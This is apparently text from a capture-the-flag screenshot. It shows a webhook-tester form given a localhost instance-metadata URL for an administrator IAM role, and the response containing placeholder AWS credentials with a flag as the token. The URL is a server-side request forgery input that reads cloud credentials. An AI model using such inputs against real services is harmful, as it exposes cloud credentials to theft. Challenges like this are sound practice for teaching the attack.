 We will send updates to your app whenever an event happens. You can test your Webhook handler here; The response will appear below.
localhost:1338/latest/meta-data/iam/security-credentials/fulladministrator-role
TEST IT!
SEE YOUR RESULT:
{
"Code": "Success",
"LastUpdated": "2020-04-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "12345678901",
"SecretAccessKey": "v/12345678901",
"Token": "flag{y0_d4wg_1_h34rd_y0u_l1k3_m3t4d474}",
"Expiration": "2020-04-02T00:49:51Z"
}